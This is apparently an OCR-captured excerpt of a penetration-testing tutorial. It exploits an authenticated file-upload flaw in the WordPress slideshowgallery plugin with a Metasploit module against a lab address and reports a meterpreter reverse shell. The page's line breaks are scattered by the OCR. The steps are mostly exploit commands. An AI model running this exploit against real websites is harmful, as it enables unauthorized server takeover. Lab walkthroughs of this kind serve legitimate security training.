
Here in our website, we found a vulnerable plugin i.e.
“slideshowgallery”
which contains an authenticated file
upload vulnerability thus in order to exploit it, we will be
using the following module which will offer us a reverse
shell.
use exploit/unix/webapp/wp_slideshowgallery_upload
msf 
exploit
(
wp_slideshowgallery _upload
)
>
 set 
rhost 
192.168
.
1
.
105
msf 
exploit
(
wp_ slideshowgallery _upload
)
>
 set 
targeturi /wordpress
msf 
exploit
(
wp_ slideshowgallery _upload
)
>
 set 
username admin
msf 
exploit
(
wp_ slideshowgallery _upload
)
>
 set 
password jessica
msf 
exploit
(
wp_ slideshowgallery _upload
)
>
exploit
From the below image you can see that we’ve
successfully captured our target’s meterpreter session.